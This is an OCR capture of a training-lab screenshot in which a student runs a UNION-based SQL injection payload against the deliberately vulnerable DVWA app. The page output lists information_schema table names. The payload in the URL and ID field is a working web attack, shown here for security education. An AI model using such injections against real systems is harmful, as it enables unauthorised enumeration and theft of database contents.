 1 2 3 4
19:45
Damn Vulnerable Web Ap
Performing Web Application and Database Attacks (4e)
AttackLinux01
2025-03-14 18:45:15
Leandro Junior
172.30.0.13/DVWA/vulnerabilities/sqli/?id=a'+UNION+SELECT+table_schema%2C+table_name+FROM+inf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: a' UNION SELECT table_schema, table_name FROM information_Schema.tables;#
First name: information_schema
Surname: CHARACTER_SETS
ID: a' UNION SELECT table_schema, table_name FROM information_Schema.tables;#
First name: information_schema
Surname: COLLATIONS
ID: a' UNION SELECT table_schema, table_name FROM information_Schema.tables;#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: a' UNION SELECT table_schema, table_name FROM information_Schema.tables;#
First name: information_schema
Surname: COLUMNS
ID: a' UNION SELECT table_schema, table_name FROM information_Schema.tables;#
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: a' UNION SELECT table_schema, table_name FROM information_Schema.tables;#
First name: information_schema
Surname: ENGINES
ID: a' UNION SELECT table_schema, table_name FROM information_Schema.tables;#
First name: information_schema
Surname: EVENTS
ID: a' UNION SELECT table_schema, table_name FROM information_Schema.tables;#
First name: information_schema
Surname: FILES